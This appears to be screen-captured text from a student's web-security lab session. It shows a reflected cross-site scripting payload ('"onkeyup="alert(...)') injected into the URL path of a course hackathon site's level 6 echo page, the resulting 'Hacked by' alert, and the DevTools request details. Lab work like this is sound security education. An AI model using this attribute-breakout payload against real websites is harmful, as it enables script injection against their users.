 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL-C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest
Activities
Google Chrome
Feb 8 23:03
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
WAPH_Sruthi Sridhar Bo
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('level%206%20:%20Hacked%20by%20Sruthi%20Bopparthi')"
Input:
e
Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6 : Hacked by Sruthi Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Preview Response Initiator Timing
%22onkeyup=%22alert('level%...
General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('level%206%20:%20Hacked%20by%20Sruthi%20Bopparthi')%22
Request Method: GET
Status Code: 200 OK
1 requests 414 B transferred